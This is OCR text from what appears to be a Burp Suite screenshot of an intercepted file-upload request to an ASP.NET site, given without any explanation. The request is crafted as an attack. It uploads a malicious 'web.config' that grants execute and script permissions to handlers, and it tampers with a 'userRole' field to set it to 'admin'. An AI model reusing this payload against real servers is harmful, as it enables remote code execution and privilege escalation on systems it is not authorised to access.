 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=----------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
User-Agent: Shockwave Flash
Host:
Content-Length: 813
Pragma: no-cache
Cookie: ASP.NET_SessionId=lemtpbyh5td0zfexrovrzmdb
Connection: close
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Filename"
web.jpg
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="ASPSESSID"
lemtpbyh5td0zfexrovrzmdb
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="userRole"
admin
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Filedata"; filename="web.config"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Write, Execute, Script" />
</system.webServer>
</configuration>
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Upload"
Submit Query
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0--
? < + > Type a search term 0 matches